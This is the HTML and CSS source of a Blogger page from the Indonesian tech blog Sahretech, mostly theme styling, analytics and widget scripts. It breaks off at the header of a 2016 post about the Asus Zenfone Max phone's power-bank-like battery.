code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata{color:#777}
code .namespace{opacity:.8}
code .token.property,code .token.tag,code .token.boolean,code .token.number{color:#e5dc56}
code .token.selector,code .token.attr-name,code .token.string{color:#88a9ad}
pre code .token.selector,pre code .token.attr-name{color:#fafafa}
pre code .token.string{color:#40ee46}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string{color:#ccc}
code .token.operator{color:#1887dd}
code .token.atrule,code .token.attr-value{color:#009999}
pre code .token.atrule,pre code .token.attr-value{color:#1baeb0}
code .token.keyword{color:#e13200;font-style:italic}
code .token.comment{font-style:italic}
code .token.regex{color:#ccc}
code .token.important{font-weight:bold}
code .token.entity{cursor:help}
pre mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
pre code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
.comments pre{padding:10px 10px 15px 10px;background:#2c323c}
.comments pre::before{content:'Code';font-size:13px;position:relative;top:0;background-color:#f56954;padding:3px 10px;left:0;right:0;color:#fff;text-transform:uppercase;display:inline-block;margin:0 0 10px 0;font-weight:bold;border-radius:4px;border:none}
.comments pre::after{font-size:11px}
.comments pre code{color:#eee}
.comments pre.line-numbers{padding-left:10px}
pre.line-numbers{position:relative;padding-left:3.0em;counter-reset:linenumber}
pre.line-numbers > code{position:relative}
.line-numbers .line-numbers-rows{height:100%;position:absolute;pointer-events:none;top:0;font-size:100%;left:-3.5em;width:3em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:0}
.line-numbers-rows > span{pointer-events:none;display:block;counter-increment:linenumber}
.line-numbers-rows > span:before{content:counter(linenumber);color:#999;display:block;padding-right:0.8em;text-align:right;transition:350ms}
pre[data-codetype='php']:before{background-color:#00a1d6}
pre[data-codetype='HTMLku']:before{background-color:#3cc888}
pre[data-codetype='JavaScriptku']:before{background-color:#75d6d0}
pre[data-codetype='JQueryku']:before{background-color:#e5b460}
  
    .table-penjelas, .table-penjelas td{
	border-top:1px solid #dee2e6;
	border-collapse: collapse;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
}

.table-penjelas tr:first-child{
	background: black;
	color: white;
}

.table-penjelas tr:nth-child(even) {
  background-color: #f2f2f2;
}

.table-penjelas td{
	padding: .75rem;
}
  
table.relatedpost tbody tr td{
 padding: 7px !important;
 font-size: 16px;
}
  
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}

  
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width:800px;
}
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
p.description{
visibility: hidden;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-129346980-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
function labelthumbs(json) {
	document.write('<ul id="label_with_thumbs">');
	for (var i = 0; i < numposts; i++) {
		var entry = json.feed.entry[i];
		var posttitle = entry.title.$t;
		var posturl;
		if (i == json.feed.entry.length) break;
		for (var k = 0; k < entry.link.length; k++) {
			if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
				var commenttext = entry.link[k].title;
				var commenturl = entry.link[k].href
			}
			if (entry.link[k].rel == 'alternate') {
				posturl = entry.link[k].href;
				break
			}
		}
		var thumburl;
		try {
			thumburl = entry.media$thumbnail.url
		} catch(error) {
			s = entry.content.$t;
			a = s.indexOf("<img");
			b = s.indexOf("src=\"", a);
			c = s.indexOf("\"", b + 5);
			d = s.substr(b + 5, c - b - 5);
			if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
				thumburl = d
			} else thumburl = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png'
		}
		var tag = entry.category[0].term;
		var postdate = entry.published.$t;
		var cdyear = postdate.substring(0, 4);
		var cdmonth = postdate.substring(5, 7);
		var cdday = postdate.substring(8, 10);
		var monthnames = new Array();
		monthnames[1] = "January";
		monthnames[2] = "February";
		monthnames[3] = "March";
		monthnames[4] = "April";
		monthnames[5] = "May";
		monthnames[6] = "June";
		monthnames[7] = "July";
		monthnames[8] = "August";
		monthnames[9] = "September";
		monthnames[10] = "October";
		monthnames[11] = "November";
		monthnames[12] = "December";
		document.write('<li class="clearfix">');
		if (showpostthumbnails == true) document.write('<div class="widget-thumb"><a class="label_thumb" href="' + posturl + '" target ="_top" style="background:url(' + thumburl.replace('s72-c', 's1600') + ') no-repeat center center;background-size: cover"></a></div>');
		document.write('<div class="widget-con"><h3 class="recent-title"><a href="' + posturl + '" target ="_top">' + posttitle + '</a></h3><div class="widget-sum">');
		if ("content" in entry) {
			var postcontent = entry.content.$t
		} else if ("summary" in entry) {
			var postcontent = entry.summary.$t
		} else var postcontent = "";
		var re = /<\S[^>]*>/g;
		postcontent = postcontent.replace(re, "");
		if (showpostsummary == true) {
			if (postcontent.length < numchars) {
				document.write('');
				document.write(postcontent);
				document.write('')
			} else {
				document.write('');
				postcontent = postcontent.substring(0, numchars);
				var quoteEnd = postcontent.lastIndexOf(" ");
				postcontent = postcontent.substring(0, quoteEnd);
				document.write(postcontent + '...');
				document.write('')
			}
		}
		var towrite = '';
		var flag = 0;
		document.write('</div><div class="widget-meta"><span class="widget-date">');
		if (showpostdate == true) {
			towrite = towrite + ' <i class="fa fa-clock-o"></i> ' + monthnames[parseInt(cdmonth, 10)] + ' ' + cdday + ' , ' + cdyear;
			flag = 1
		}
		if (showcommentnum == true) {
			if (flag == 1) {
				towrite = towrite + ' </span><span class="widget-cmm"> '
			}
			if (commenttext == '1 Comments') commenttext = '<i class="fa fa-comments"> 1</i>';
			if (commenttext == '0 Comments') commenttext = '<i class="fa fa-comments"></i> 0';
			commenttext = '<a href="' + commenturl + '" target ="_top">' + commenttext + '</a>';
			towrite = towrite + commenttext + ' </span></div> ';
			flag = 1
		}
		if (displaymore == true) {
			if (flag == 1) towrite = towrite + ' | ';
			towrite = towrite + '<a href="' + posturl + '" class="url" target ="_top">More ?/a>';
			flag = 1
		}
		document.write(towrite);
		document.write('</div></li>');
		if (displayseparator == true) if (i != (numposts - 1)) document.write('')
	}
	document.write('</ul>')
}
$(document).ready(function() {
    $('.sidebar h2').wrap('<div class="widget-title"></div>');
});
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=06a8425f-fce6-4fbd-8dbf-1bfb9bb3e761' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=06a8425f-fce6-4fbd-8dbf-1bfb9bb3e761' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9737321595122081 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cutive+Mono&family=Source+Code+Pro&family=Inconsolata&family=Ubuntu+Mono"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.sahretech.com/'>Sahretech</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>blog yang berisi berita dan informasi komputer, berisi tutorial pemrograman web. mobile dan design, berisi tips dan trick blog</span></p>
</div>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pemrograman</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/php?&max-results=6' itemprop='url'>_php</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/javascirpt?&max-results=6' itemprop='url'>_javascript</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/Flutter?&max-results=6' itemprop='url'>_flutter</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/laravel?&max-results=6' itemprop='url'>_laravel</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/vuejs?&max-results=6' itemprop='url'>_VueJS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tutorial</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/windows?&max-results=6' itemprop='url'>_Windows</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/office?&max-results=6' itemprop='url'>_Office</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/blog?&max-results=6' itemprop='url'>_Blog</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/wordpress?&max-results=6' itemprop='url'>_Wordpress</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/download?&max-results=6' itemprop='url'>Source Code</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/artikel?&max-results=6' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sosial Media</a></li>
<li itemprop='name'><a href='https://www.linkedin.com/in/nabil-putra-24b0b1171/' itemprop='url'>_Linkedin</a></li>
<li itemprop='name'><a href='https://www.instagram.com/nabil_chen/?hl=id' itemprop='url'>_Instagram</a></li>
<li itemprop='name'><a href='https://twitter.com/nabil_chen' itemprop='url'>_Twitter</a></li>
<li itemprop='name'><a href='https://nabilchen96.github.io/nabil-portfolio/index.html' itemprop='url'>Portfolio</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper' style='margin-top: 10px;'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header' style='margin-top: 15px!important;'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sahretech.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sahretech.com/search/label/spesifikasi' property='v:title' rel='v:url'>spesifikasi</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13951682163198560924' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13951682163198560924' rel='author' title='sahretech'>
<span itemprop='name'>sahretech</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='5:09:00 PM'>5:09:00&#8239;PM</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
Comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html&title=Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html&title=Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png&description=Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penting bagi sebagian orang yang sering melakukan perjalanan dan jauh dari...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' text='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank'></whatsapp>
